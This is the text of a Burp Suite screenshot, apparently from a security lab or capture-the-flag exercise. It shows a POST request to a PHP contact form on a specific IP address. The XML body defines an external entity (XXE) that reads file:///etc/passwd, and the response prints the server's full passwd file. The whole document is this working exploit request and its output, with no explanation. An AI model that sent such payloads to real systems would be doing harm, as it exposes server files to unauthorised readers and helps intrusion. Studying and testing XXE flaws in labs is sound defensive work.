 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://54.212.122.94:8080 ?
Request
Pretty Raw \n Actions
1 POST /contact.php HTTP/1.1
2 Host: 54.212.122.94:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://54.212.122.94:8080/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 221
10 Connection: close
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE foo [ <!ELEMENT foo ANY >
14 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
15 <contact>
<name>
a
</name>
<email>
b
</email>
<subject>
b
</subject>
<message>
16 &xxe;
17 </message>
</contact>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Jan 2021 12:43:40 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 1006
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Your msg has been receipt as
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 wazirsec:x:1000:1000::/home/wazirsec/:/bin/bash
31
32
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (7)
Ready 1,224 bytes | 635 millis